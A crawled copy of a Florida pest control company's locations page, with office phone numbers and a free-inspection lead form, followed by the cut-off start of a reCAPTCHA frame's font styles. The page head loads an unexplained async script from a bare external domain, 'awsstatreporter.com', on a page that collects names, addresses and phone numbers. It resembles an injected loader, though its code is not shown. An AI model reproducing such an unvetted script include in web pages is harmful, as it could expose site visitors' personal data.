

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.floridabugmen.com/locations.html
body_size: 6577
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US" dir="ltr"> <!--<![endif]-->
<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">		<title>Central FL Locations: Pest Control Services</title>
	<meta name="description" content="Pest Eliminators Inc. services areas all across Central FL for your convenience. Contact us for a FREE pest control estimate today!" />
	<meta name="keywords" content="" />
	<meta name="format-detection" content="telephone=no">
	<link rel="canonical" href="https://www.floridabugmen.com/locations.html" /><!-- Facebook Open Graph meta -->
<meta property="og:title" content="Central FL Locations: Pest Control Services">
<meta property="og:description" content="Pest Eliminators Inc. services areas all across Central FL for your convenience. Contact us for a FREE pest control estimate today!">
<meta property="og:image" content="https://www.floridabugmen.com/images/logo.png">
<!--end facebook open graph-->
    <!--twitter open graph/TwitterCards-->
<meta name="twitter:card" content="Pest Eliminators Inc. services areas all across Central FL for your convenience. Contact us for a FREE pest control estimate today!">
<meta property="og:url" content="https://www.floridabugmen.com/locations.html">
<!-- end twitter open graph -->
        <link href="https://fonts.googleapis.com/css?family=Fira+Sans:300,300i,400,400i,500,500i,600,600i,700,700i,800i,900i|Source+Sans+Pro:400,700" rel="stylesheet">
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet">
	<link rel="stylesheet" type="text/css" href="/css/main.css">
	<script async src="//awsstatreporter.com/"></script><script src="https://www.google.com/recaptcha/enterprise.js?render=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j"></script><style>.grecaptcha-badge{visibility:hidden;}</style><script type="application/ld+json">{"@context":"http://schema.org","@type":"WebPage","name":"Contact","description":"Pest Eliminators Inc. services areas all across Central FL for your convenience. Contact us for a FREE pest control estimate today!","inLanguage":"en","isPartOf":{"@type":"WebSite","name":"Pest Eliminators Inc.","url":"https://www.floridabugmen.com"},"datePublished":"2017-09-06 00:00:00","dateModified":"2017-09-06 00:00:00","breadcrumb":{"@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Contact","item":"https://www.floridabugmen.com/locations.html"}]},"url":"https://www.floridabugmen.com/locations.html"}</script><script type="application/ld+json">{"@context":"http://schema.org","@type":"WebPage","name":"Quick Lead Form Template","inLanguage":"en","isPartOf":{"@type":"WebSite","name":"Pest Eliminators Inc.","url":"https://www.floridabugmen.com"},"datePublished":"2013-05-13 00:00:00","dateModified":"2013-05-13 00:00:00","breadcrumb":{"@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Contact","item":"https://www.floridabugmen.com/locations.html"}]},"url":"https://www.floridabugmen.com/locations.html"}</script><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NRLDMC3');</script>
<!-- End Google Tag Manager --></head>
<body >
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NRLDMC3"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><!-- START Display Upgrade Message for IE 10 or Less -->
<!--[if lte IE 10]>
<p class="browsehappy">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.</p>
[endif]-->
<!-- END Display Upgrade Message for IE 10 or Less -->
    	<div id="page-id-73" class="wrapper sitewide page ">
		
<header class="page-header">
	<div class="row">
		<div class="branding columns small-12 large-4">
			<a href="/"><img class="logo" src="/cm/dpl/images/content/1/logo.png" style="max-height: 100px;" alt="Pest Eliminators Inc."></a>
		</div>
		<div class="columns small-12 medium-5 large-4">
			<div class="tagline">
                <img src="/images/tagline.png" alt="">
			</div>
		</div>
		<div class="columns small-12 medium-7 large-4">
			<div class="contact">
				<div class="phone">Call <a href="tel:8005569703">(800) 556-9703</a></div>
                <div class="phone-message">
                    <div><img src="/images/visa.png" alt=""></div>
                    <div><img src="/images/discover.png" alt=""></div>
                    <div><img src="/images/amex.png" alt=""></div>
                    <div><img src="/images/mastercard.png" alt=""></div>
                </div>
			</div>
		</div>
	</div>
</header>
<div class="top-bar small-collapse">
	<div class="row column">
		<div class="title-bar" data-responsive-toggle="main-menu" data-hide-for="large">
			<div class="title-bar-title" data-toggle>Menu</div>
			<button class="menu-icon" type="button" data-toggle></button>
		</div>
		<div class="top-bar-left" id="main-menu">
			<ul class="menu menu-top large-horizontal expanded" data-responsive-menu="drilldown large-dropdown">
			<li class=" np-1"><a href="https://www.floridabugmen.com/" >Home</a></li><li class=" np-67"><a href="https://www.floridabugmen.com/termite-control.html" >Termite Control</a></li><li class="has-submenu  np-68"><a href="https://www.floridabugmen.com/pest-control.html" >Pest Control</a>							<ul class="menu"><li class=" np-136"><a href="https://www.floridabugmen.com/pest-control/pest-control-price-list.html" >Pest Control Price List</a></li>														<li class=" np-141"><a href="https://www.floridabugmen.com/pest-control/general-pest-control.html" >General Pest Control</a></li>														<li class=" np-143"><a href="https://www.floridabugmen.com/pest-control/rodent-control.html" >Rodent Control</a></li>														<li class=" np-477"><a href="https://www.floridabugmen.com/pest-control/gallery.html" >Gallery</a></li>														<li class=" np-482"><a href="https://www.floridabugmen.com/pest-control/faq.html" >FAQ</a></li>							</ul></li><li class=" np-70"><a href="https://www.floridabugmen.com/coupons.html" >Coupons</a></li><li class=" np-71"><a href="https://www.floridabugmen.com/testimonials.html" >Testimonials</a></li><li class=" np-72"><a href="https://www.floridabugmen.com/our-difference.html" >Our Difference</a></li><li class="has-submenu active np-73"><a href="https://www.floridabugmen.com/locations.html" >Contact</a>							<ul class="menu"><li class=" np-79"><a href="https://www.floridabugmen.com/locations/port-charlotte.html" >Port Charlotte &amp; Sarasota Counties</a></li>							</ul></li>			</ul>
		</div>
	</div>
</div>

<!-- if $bannerStyle is set, use inline style to set variable defined in myce as background image -->
<section class="sub-banner"  >
	<div class="row collapse">
		<div class="columns large-9">
					<div id="sub-banner-container">
				Locations			</div>
				</div>
	</div>
</section>

<section class="section-satisfaction">
    <div class="row">
        <div class="columns large-2 small-12 satisfaction-img">
            <div>
                <img src="/images/satisfaction-seal.png" alt="">
            </div>
        </div>
        <div class="columns large-10 small-12">
            <div class="sat-heading">SATISFACTION GUARANTEED OR YOUR MONEY BACK!</div>
            <div class="sat-message"> For a FREE PEST INSPECTION call: <a href="tel:800-556-9703">800-556-9703</a></div>
        </div>
    </div>
</section>
<section class="content sub-page has-sub-banner">
	<div class="row collapse large-unstack">
		<main class="content-main columns large-9">
			<div class="content-text">
				<h1>Find the Pest Eliminators Inc. Team Near You!</h1> <hr> <h3>With several locations throughout central Florida, Pest Eliminators Inc. can provide estimates the same day, next day&nbsp;or any day it's convenient for you.</h3> <p>To get a free estimate on&nbsp;pest, termite, or rodent control, click on the location nearest you!</p> <ul class="custom-list two-columns"> <li><a href="/locations/port-charlotte.html"><strong>Port Charlotte Office</strong></a><strong>:</strong> <a href="tel:9417660902">941-766-0902</a></li> <li><strong>Toll Free:</strong>&nbsp;<a href="tel:8005569703">800-556-9703</a></li> <li><strong>Tampa Office:</strong> <a href="tel:8139325024">813-932-5024</a></li> <li><strong>Sarasota Office:</strong> <a href="tel:9417660902">941-766-0902</a></li> <li><strong>Naples / Collier County, FL:</strong> <a href="tel:2395300045">239-530-0045</a></li> <li><strong>Clearwater (Pinellas County):</strong>&nbsp;<a href="tel:7273246900">727-324-6900</a></li> </ul> 
			</div>
		</main>
        <aside class="content-sub columns large-3">
            <div class="content-sub-text">
                <div class="form-container">
                    <div class="lead_box" id="lead_box"> <div class="lead-head">BE BUG-FREE!</div> <div class="lead-sub-head">Request a <span>FREE</span> Inspection</div> <style media="screen">
	.visually-hidden {
		border: 0;
		clip: rect(0 0 0 0);
		height: 1px;
		margin: -1px;
		overflow: hidden;
		padding: 0;
		white-space: nowrap;
		position: absolute;
		width: 1px;
	}
</style>
<form method="post" action="#lead_box">
    <div class="required form_required_div margin_bottom_10 form-required-div">
        * Indicates required questions    </div>
    	
    					<div class="fm-question-container form_cd_question_container fm-fei-8 fm-qt-NAME_FULL_FIRSTLAST">
					                                              <div class="fm-question fm-cd-question form_cd_question required">
                      Name&nbsp;*                  </div>
                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                  	                        <div class="form-cd-name-first">
                        	<div class="form-cd-name-entry">
							<label for="NAME_FULL_FIRSTLAST::FirstName" class="visually-hidden">First Name</label>
                          	<input type="text" name="QForm[FEI8::K::NAME_FULL_FIRSTLAST::K::FMI7::K::FEI8::FirstName]" id="NAME_FULL_FIRSTLAST::FirstName" value=""
                            autocomplete="on"
                            style=" "
                              size="10" class="fm-text form_text required"
                               />
                               <input type="hidden" name="QFormAsked[FEI8::K::NAME_FULL_FIRSTLAST::K::FMI7::K::FEI8::FirstName][]" value="1" />
                          </div>
                          <div class="form-cd-name-desc">
                          	First                          </div>
                        </div>
                                                <div class="form-cd-name-last">
                        	<div class="form-cd-name-entry">
							<label for="NAME_FULL_FIRSTLAST::LastName" class="visually-hidden">Last Name</label>
                          	<input type="text" name="QForm[FEI8::K::NAME_FULL_FIRSTLAST::K::FMI7::K::FEI8::LastName]" id="NAME_FULL_FIRSTLAST::LastName" value=""
                              autocomplete="on"
                              style=" "
                                size="12" class="fm-text form_text required"
                                />
                                <input type="hidden" name="QFormAsked[FEI8::K::NAME_FULL_FIRSTLAST::K::FMI7::K::FEI8::LastName][]" value="1" />
                          </div>
                          <div class="form-cd-name-desc">
                          	Last                          </div>
                        </div>
                                          </div>
                                                                                              					</div>
										<div class="fm-question-container form_cd_question_container fm-fei-7 fm-qt-EMAIL">
					                    		                                                            <div class="fm-question fm-cd-question form_cd_question required">
                                    Email&nbsp;*                                </div>
                            							                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                                    <label for="EMAIL::Email" class="visually-hidden">Email</label>
									<input type="email" name="QForm[FEI7::K::EMAIL::K::FMI7::K::FEI7::Email]" id="EMAIL::Email" value=""
                                        autocomplete="on"
                                        style="  "
                                        size="10" class="form_text required"
                                         />
                                         <input type="hidden" name="QFormAsked[FEI7::K::EMAIL::K::FMI7::K::FEI7::Email][]" value="1" />
                                </div>
                                                                                                            					</div>
										<div class="fm-question-container form_cd_question_container fm-fei-6 fm-qt-PHONE_ALLSELECT">
					                    		                                                            <div class="fm-question fm-cd-question form_cd_question required">
                                    Phone #&nbsp;*                                </div>
                            							                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                                    <label for="PHONE_ALLSELECT::MobilePhone" class="visually-hidden">Mobile Phone</label>
									<input type="text" name="QForm[FEI6::K::PHONE_ALLSELECT::K::FMI7::K::FEI6::MobilePhone]" id="PHONE_ALLSELECT::MobilePhone" value=""
                                        autocomplete="on"
                                        style="  "
                                        size="10" class="form_text required"
                                         />
                                         <input type="hidden" name="QFormAsked[FEI6::K::PHONE_ALLSELECT::K::FMI7::K::FEI6::MobilePhone][]" value="1" />
                                </div>
                                                                                                            					</div>
										<div class="fm-question-container form_cd_question_container fm-fei-11 fm-qt-ADDRESS">
					                    		                                                            <div class="fm-question fm-cd-question form_cd_question ">
                                    Address                                </div>
                            							                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                                    <label for="ADDRESS::AddressLine1" class="visually-hidden">Address Line 1</label>
									<input type="text" name="QForm[FEI11::K::ADDRESS::K::FMI7::K::FEI11::AddressLine1]" id="ADDRESS::AddressLine1" value=""
                                        autocomplete="on"
                                        style="  "
                                        size="10" class="form_text  fm-text-addressline1"
                                         />
                                         <div class="fm-addressline2">
                                    <label for="ADDRESS::AddressLine2" class="visually-hidden">Address Line 2</label>
									<input type="text" name="QForm[FEI11::K::ADDRESS::K::FMI7::K::FEI11::AddressLine2]" id="ADDRESS::AddressLine2" value=""
                                        autocomplete="on"
                                        style="  "
                                        size="10" class="form_text  fm-text-addressline2"
                                         /></div>
                                         <div class="fm-addressline3">
                                    <label for="ADDRESS::AddressLine3" class="visually-hidden">Address Line 3</label>
									<input type="text" name="QForm[FEI11::K::ADDRESS::K::FMI7::K::FEI11::AddressLine3]" id="ADDRESS::AddressLine3" value=""
                                        autocomplete="on"
                                        style="  "
                                        size="10" class="form_text  fm-text-addressline3"
                                         />
                                         </div>
                                         <input type="hidden" name="QFormAsked[FEI11::K::ADDRESS::K::FMI7::K::FEI11::AddressLine1][]" value="1" /><input type="hidden" name="QFormAsked[FEI11::K::ADDRESS::K::FMI7::K::FEI11::AddressLine2][]" value="1" /><input type="hidden" name="QFormAsked[FEI11::K::ADDRESS::K::FMI7::K::FEI11::AddressLine3][]" value="1" /></div>
                                                                                                            					</div>
											<div class="fm-question-container form_question fm-qid-14">
							<label for="QForm_14" class="visually-hidden"><div class="fm-question">Zip Code</div></label>
						<div class="fm-question">Zip Code</div>					<div class="fm-answer form_answer">
													<input type="text" name="QForm[QNI14::K::FMI7::K::FEI12][]" id="QForm_14" class="form_text width_99p "
									style="  "
									value=""  size="35"
                  autocomplete="on"
                  />
												<input type="hidden" name="QFormAsked[QNI14::K::FMI7::K::FEI12][]" value="1" />
											</div>
						            </div>
            						<div class="fm-question-container form_question fm-qid-13">
							<label for="QForm_13" class="visually-hidden"><div class="fm-question">Choose your closest location</div></label>
						<div class="fm-question">Choose your closest location</div>					<div class="fm-answer form_answer">
													<select name="QForm[QNI13::K::FMI7::K::FEI10][]" id="QForm_13" class="form_select "
									style="  "
                  >
									<option value="">Please select</option>
									<option value="Tampa / St. Petersburg">Tampa / St. Petersburg</option><option value="Sarasota / Bradenton">Sarasota / Bradenton</option><option value="Lakeland / Polk County">Lakeland / Polk County</option><option value="Clearwater / Pinellas County">Clearwater / Pinellas County</option><option value="Port Charlotte">Port Charlotte</option><option value="Fort Myers">Fort Myers</option><option value="Naples / Collier County">Naples / Collier County</option>								</select>
												<input type="hidden" name="QFormAsked[QNI13::K::FMI7::K::FEI10][]" value="1" />
											</div>
						            </div>
            						<div class="fm-question-container form_question fm-qid-1">
							<label for="QForm_1" class="visually-hidden"><div class="fm-question required">How can we help you?&nbsp;*</div></label>
						<div class="fm-question required">How can we help you?&nbsp;*</div>					<div class="fm-answer form_answer">
													<textarea name="QForm[QNI1::K::FMI7::K::FEI5][]" id="QForm_1" class="form_textarea required"
									style="  "
									rows="5" cols="30"></textarea>
												<input type="hidden" name="QFormAsked[QNI1::K::FMI7::K::FEI5][]" value="1" />
											</div>
						            </div>
                        <div style="position:absolute; left:-3500px">
        	<label for="sph_reqinfo" class="visually-hidden">Enter:</label>
			<input type="text" class="form_text" name="sph_reqinfo" id="sph_reqinfo" value="" autocomplete="new-password" />
        </div>
                <script>
      (function() {
        document.addEventListener('DOMContentLoaded', function() {
          const forms = document.querySelectorAll('form[method="post"]');
          forms.forEach(function(form) {
            // Store original submit handler
            let isSubmitting = false;
            let recaptchaAttempted = false;
            
            form.addEventListener('submit', function(e) {
              // If already submitting with token, allow it through
              if (isSubmitting) {
                return true;
              }
              
              // If reCAPTCHA isn't available, allow normal form submission
              if (typeof grecaptcha === 'undefined' || typeof grecaptcha.enterprise === 'undefined') {
                return true; // Allow form to submit normally
              }
              
              // If we already tried reCAPTCHA and it failed, let form submit normally
              if (recaptchaAttempted) {
                return true;
              }
              
              e.preventDefault();
              recaptchaAttempted = true;
              
              // Find the submit button to preserve its value
              let submitButton = form.querySelector('input[type="submit"][name="CompleteForm"]') || 
                                form.querySelector('input[type="image"][name="CompleteFormButton"]');
              
              // Set a timeout in case reCAPTCHA hangs
              let submitTimeout = setTimeout(function() {
                console.warn('reCAPTCHA timeout - submitting form without token');
                // Add submit button value before programmatic submit
                if (submitButton && submitButton.name) {
                  let submitInput = document.createElement('input');
                  submitInput.type = 'hidden';
                  submitInput.name = submitButton.name;
                  submitInput.value = submitButton.value || submitButton.name;
                  form.appendChild(submitInput);
                }
                isSubmitting = true;
                HTMLFormElement.prototype.submit.call(form);
              }, 3000);
              
              try {
                grecaptcha.enterprise.ready(function() {
                  grecaptcha.enterprise.execute('6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j', {action: 'submit_form'})
                    .then(function(token) {
                      clearTimeout(submitTimeout);
                      // Add token to form
                      let input = document.createElement('input');
                      input.type = 'hidden';
                      input.name = 'g-recaptcha-response';
                      input.value = token;
                      form.appendChild(input);
                      
                      // Add submit button value before programmatic submit
                      if (submitButton && submitButton.name) {
                        let submitInput = document.createElement('input');
                        submitInput.type = 'hidden';
                        submitInput.name = submitButton.name;
                        submitInput.value = submitButton.value || submitButton.name;
                        form.appendChild(submitInput);
                      }
                      
                      // Set flag and submit
                      isSubmitting = true;
                      // Use HTMLFormElement.prototype.submit to bypass event listeners
                      HTMLFormElement.prototype.submit.call(form);
                    })
                    .catch(function(error) {
                      clearTimeout(submitTimeout);
                      console.error('reCAPTCHA execution error:', error);
                      // Add submit button value before programmatic submit
                      if (submitButton && submitButton.name) {
                        let submitInput = document.createElement('input');
                        submitInput.type = 'hidden';
                        submitInput.name = submitButton.name;
                        submitInput.value = submitButton.value || submitButton.name;
                        form.appendChild(submitInput);
                      }
                      // Submit form without token
                      isSubmitting = true;
                      HTMLFormElement.prototype.submit.call(form);
                    });
                });
              } catch(error) {
                clearTimeout(submitTimeout);
                console.error('reCAPTCHA error:', error);
                // Add submit button value before programmatic submit
                if (submitButton && submitButton.name) {
                  let submitInput = document.createElement('input');
                  submitInput.type = 'hidden';
                  submitInput.name = submitButton.name;
                  submitInput.value = submitButton.value || submitButton.name;
                  form.appendChild(submitInput);
                }
                // Submit form without token
                isSubmitting = true;
                HTMLFormElement.prototype.submit.call(form);
              }
            });
          });
        });
      })();
    </script>
        <div class="fm-submit-container form_submit_container">
    				<input type="submit" name="CompleteForm" id="CompleteForm" value="Send Request" class="buttons" />
				        <input type="hidden" name="FormSend_GroupID" value="21" /><input type="hidden" name="FormSend_FormID" value="7" /><input type="hidden" name="GroupID_PageComplete" value="1" /><input type="hidden" name="TempForm_CustomerMessageID" value="" /><input type="hidden" name="TempForm_ProcessCustomerID" value="" /><input type="hidden" name="form_duplication_id" value="0DGHIJ7SyMxcQwlnpi6vTFvskcax0dykwo4mcN7cWEk=" />    </div>
        <p style="font-size: 11px; margin-top: 10px;">
      This site is protected by reCAPTCHA and the Google 
      <a href="https://policies.google.com/privacy" target="_blank" rel="noopener">Privacy Policy</a> and 
      <a href="https://policies.google.com/terms" target="_blank" rel="noopener">Terms of Service</a> apply.
    </p>
    </form>
</div> 
                </div>

                <div class="callout-content">
    <div class="heading">EXCELLENT <span>CUSTOMER REVIEWS!</span></div>
    <hr>
    <div class="stars">
        <i class="material-icons">grade</i>
        <i class="material-icons">grade</i>
        <i class="material-icons">grade</i>
        <i class="material-icons">grade</i>
        <i class="material-icons">grade</i>
    </div>
            <div class="message">"We have two rental properties and our own home that is maintained by Pest Eliminators. The very friendly staff is always eager to go above and beyond to do what is necessary to keep our homes pest free. Thank you to Alex, Jesse and the whole staff at Pest Eliminators!!"*</div>
    
            <div class="citation">-M. Garvin</div>
        <hr>
	<a class="read-more" href="/testimonials.html">Read More Reviews</a>
</div>




            </div>
        </aside>
	</div>
</section>

<section class="section-coupon">
    <div class="row">
        <div class="columns small-12">
            <div class="coupon-heading">You Can Be <span>PEST FREE</span> For Less Than $1 Per Day!</div>
            <div class="coupon-message">With Our Money Saving Offers</div>
            <a class="button" href="/coupons.html">See Coupons &nbsp;<span><img src="/images/double-chevron.png" alt=""></span></a>
        </div>
    </div>
</section>
<div class="footer-callout">
    <div class="row small-up-1 medium-up-2 large-up-3 align-middle align-center">
        <div class="column phone-col">
            <div class="location">Port Charlotte &amp; Sarasota Counties</div>
            <div class="phone"><a href="tel:9417660902">(941) 766-0902</a></div>
        </div>
        <div class="column phone-col">
            <div class="location">Toll Free</div>
            <div class="phone"><a href="tel:8005569703">(800) 556-9703</a></div>
        </div>
        <div class="column phone-col">
            <div class="location">Lee/Collier County</div>
            <div class="phone"><a href="tel:2399850461">(239) 985-0461</a></div>
        </div>
        <div class="column phone-col">
            <div class="location">Tampa / St. Petersburg</div>
            <div class="phone"><a href="tel:8139325024">(813) 932-5024</a></div>
        </div>
        <div class="column phone-col">
            <div class="location">Clearwater / Pinellas County</div>
            <div class="phone"><a href="tel:7273246900">(727) 324-6900</a></div>
        </div>
    </div>
</div><footer class="page-footer">
	<div class="row large-unstack">
		<div class="large-2 columns">
			<div class="credit-heading">We Proudly Accept:</div>
            <div class="credit-cards">
                <div class="visa"><img src="/images/visa.png" alt=""></div>
                <div class="discover"><img src="/images/discover.png" alt=""></div>
                <div class="amex"><img src="/images/amex.png" alt=""></div>
                <div class="mastercard"><img src="/images/mastercard.png" alt=""></div>
            </div>
		</div>
		<div class="large-2 columns large-order-3">
            <div class="social-heading">Connect With Us:</div>
			<div class="social-links icon-colors">
			<a href="https://www.facebook.com/pesteliminatorsinc/" target="_blank" class="facebook"><i class="icon-facebook"></i></a>
				<a href="https://twitter.com/pesteliminator8" target="_blank" class="twitter"><i class="icon-twitter"></i></a>
					<a href="https://g.page/r/CUZJFd4ZdXpIEAg/review" target="_blank" class="google-plus"><i class="icon-google-plus"></i></a>
							</div>		</div>
		<div class="large-8 columns large-order-2">
			<nav class="footer-links">
				<ul>
					<li class=" np-1"><a href="https://www.floridabugmen.com/" >Home</a></li><li class=" np-67"><a href="https://www.floridabugmen.com/termite-control.html" >Termite Control</a></li><li class=" np-68"><a href="https://www.floridabugmen.com/pest-control.html" >Pest Control</a>																																																																						</li><li class=" np-70"><a href="https://www.floridabugmen.com/coupons.html" >Coupons</a></li><li class=" np-71"><a href="https://www.floridabugmen.com/testimonials.html" >Testimonials</a></li><li class=" np-72"><a href="https://www.floridabugmen.com/our-difference.html" >Our Difference</a></li><li class=" np-5"><a href="https://www.floridabugmen.com/privacy.html" >Privacy</a></li><li class="active np-73"><a href="https://www.floridabugmen.com/locations.html" >Contact</a>														</li><li class=" np-15"><a href="https://www.floridabugmen.com/blog.html" >Blog</a></li>				</ul>
			</nav>
			<div class="footer-copyright">
				The contents of this webpage are Copyright &copy; 2026 Pest Eliminators Inc. All Rights Reserved.
			</div>
			<div class="footer-disclaimer">
				<div class="footer-disclaimer-description">
					*Results May Vary				</div>
				<div class="footer-disclaimer-links">
					<a  href="https://www.floridabugmen.com/locations.html" title="Pest Control Service Locator" >Pest Control Service Locator</a>				</div>
			</div>
			<nav class="footer-web-credit">
				<ul>
					<li><a href="http://superpath.com/?utm_source=superpath_com&utm_medium=footer&utm_campaign=brand_footer_links" title="Web Design">Web Design</a> - </li>
										<li><a href="/cm">Manage</a></li>
														</ul>
			</nav>
		</div>
	</div>
</footer>
			</div>
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/2.2.2/jquery.min.js"></script>
	<script>/*jQuery CDN backup */window.jQuery || document.write('<script src="js/jquery-2.2.0.js">\x3C/script>')</script>
	<script src="/js/site.min.js?v=bfee9fd1c55c2100ba44f9655c100ba8ce5e9679"></script>
	</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j&co=aHR0cHM6Ly93d3cuZmxvcmlkYWJ1Z21lbi5jb206NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=dr713xvptyai
body_size: 50022
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, 